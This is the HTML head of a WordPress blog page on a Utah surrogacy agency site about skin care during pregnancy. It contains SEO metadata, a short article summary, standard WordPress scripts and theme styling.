

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://surrogacyinutah.com/skin-care-tips-during-pregnancy/
body_size: 112230
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8" />
	<title>Skin Care Tips During Pregnancy - Surrogacy Agency in Utah</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <!--   Set Default Facebook Image -->
	<meta property="og:image" content="https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema%20child/images/surrogates-application-intended-parents-v2.png">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:width" content="284">
    <meta property="og:image:height" content="237">
	
        
        
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Surrogacy Agency in Utah" />
        <meta itemprop="url" content="https://surrogacyinutah.com" />

                                        	<link rel="pingback" href="https://surrogacyinutah.com/xmlrpc.php" />
	<!--Google Fonts-->
    <link href='//fonts.googleapis.com/css?family=Open+Sans:400,700,600' rel='stylesheet' type='text/css'>
	<!-- Latest compiled and minified CSS -->
    <link rel="stylesheet" href="https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema%20child/css/bootstrap.min.css">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Skin Care Tips During Pregnancy - Surrogacy Agency in Utah</title>
	<link rel="canonical" href="https://surrogacyinutah.com/skin-care-tips-during-pregnancy/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Skin Care Tips During Pregnancy - Surrogacy Agency in Utah" />
	<meta property="og:description" content="Pregnancy has a clear effect on a surrogate mother’s appearance – alongside the gradual weight gain, there are hormonal changes that affect the skin. To help prevent some of the most common skin problems associated with pregnancy, here are some skin care tips: 1. Moisturize and use sun protection The single most important addition you should make to your skin-care routine during your pregnancy is a moisturizer with at least SPF 15. Studies show that, during pregnancy, elevated hormone levels trigger the multiplication of pigment cells, which can cause facial blotchiness or ‘the mask of pregnancy.’ Using sunscreen daily is" />
	<meta property="og:url" content="https://surrogacyinutah.com/skin-care-tips-during-pregnancy/" />
	<meta property="og:site_name" content="Surrogacy Agency in Utah" />
	<meta property="article:published_time" content="2012-08-09T09:00:48+00:00" />
	<meta property="article:modified_time" content="2012-10-11T01:46:17+00:00" />
	<meta property="og:image" content="https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/2012/08/709188_816924321.jpg" />
	<meta property="og:image:width" content="350" />
	<meta property="og:image:height" content="244" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="JSADev1" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="JSADev1" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://surrogacyinutah.com/skin-care-tips-during-pregnancy/","url":"https://surrogacyinutah.com/skin-care-tips-during-pregnancy/","name":"Skin Care Tips During Pregnancy - Surrogacy Agency in Utah","isPartOf":{"@id":"https://surrogacyinutah.com/#website"},"primaryImageOfPage":{"@id":"https://surrogacyinutah.com/skin-care-tips-during-pregnancy/#primaryimage"},"image":{"@id":"https://surrogacyinutah.com/skin-care-tips-during-pregnancy/#primaryimage"},"thumbnailUrl":"https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/2012/08/709188_816924321.jpg","datePublished":"2012-08-09T09:00:48+00:00","dateModified":"2012-10-11T01:46:17+00:00","author":{"@id":"https://surrogacyinutah.com/#/schema/person/012c42e9e293605105039f3afe87c201"},"breadcrumb":{"@id":"https://surrogacyinutah.com/skin-care-tips-during-pregnancy/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://surrogacyinutah.com/skin-care-tips-during-pregnancy/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://surrogacyinutah.com/skin-care-tips-during-pregnancy/#primaryimage","url":"https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/2012/08/709188_816924321.jpg","contentUrl":"https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/2012/08/709188_816924321.jpg","width":"350","height":"244","caption":"Skin Care Tips During Pregnancy"},{"@type":"BreadcrumbList","@id":"https://surrogacyinutah.com/skin-care-tips-during-pregnancy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://surrogacyinutah.com/"},{"@type":"ListItem","position":2,"name":"Surrogacy Blog","item":"https://surrogacyinutah.com/surrogacy-blog/"},{"@type":"ListItem","position":3,"name":"Skin Care Tips During Pregnancy"}]},{"@type":"WebSite","@id":"https://surrogacyinutah.com/#website","url":"https://surrogacyinutah.com/","name":"Surrogacy Agency in Utah","description":"Surrogacy in Utah is designed to help you search easily for a trusted fertility doctor or clinic. Become a surrogate or an intended parent now.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://surrogacyinutah.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://surrogacyinutah.com/#/schema/person/012c42e9e293605105039f3afe87c201","name":"JSADev1","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://surrogacyinutah.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3db49d0a82f194ab23f59088d8175f1d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3db49d0a82f194ab23f59088d8175f1d?s=96&d=mm&r=g","caption":"JSADev1"},"url":"https://surrogacyinutah.com/author/jsadev1/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Utah &raquo; Feed" href="https://surrogacyinutah.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Utah &raquo; Comments Feed" href="https://surrogacyinutah.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Utah &raquo; Skin Care Tips During Pregnancy Comments Feed" href="https://surrogacyinutah.com/skin-care-tips-during-pregnancy/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/surrogacyinutah.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wp-customer-reviews-3-frontend-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/wp-customer-reviews/css/wp-customer-reviews.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='BNSFC-Style-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/bns-featured-category/bnsfc-style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='contact-form-7-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/pojo-accessibility/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css' type='text/css' media='all' />
<link rel='stylesheet' id='schema-stylesheet-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema%20child/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

         body {background-color:#eeeeee;background-image:url(https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema/images/nobg.png);}
        .pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #1d95a8; }
        .postauthor h5, .single_post a, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#1d95a8; }
         a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background-color:#1d95a8; color: #fff!important; }
        .related-posts .title a:hover, .latestPost .title a { color: #1d95a8; }
        .navigation #wpmm-megamenu .wpmm-pagination a { background-color: #1d95a8!important; }
        footer {background-color:#222222; }
        footer {background-image: url(https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema/images/nobg.png );}
        .copyrights { background-color: #ffffff; }
        .flex-control-thumbs .flex-active{ border-top:3px solid #1d95a8;}
        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#1d95a8!important; }
        
        .shareit { top: 282px; left: auto; margin: 0 0 0 -135px; width: 90px; position: fixed; padding: 5px; border:none; border-right: 0;}
		.share-item {margin: 2px;}
        
        .bypostauthor > div { overflow: hidden; padding: 3%!important; background: #222; width: 94%!important; color: #AAA; }
		.bypostauthor:after { content: "\f044"; position: absolute; font-family: fontawesome; right: 0; top: 0; padding: 1px 10px; color: #535353; font-size: 32px; }
        
        
			
</style>
<link rel='stylesheet' id='responsive-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
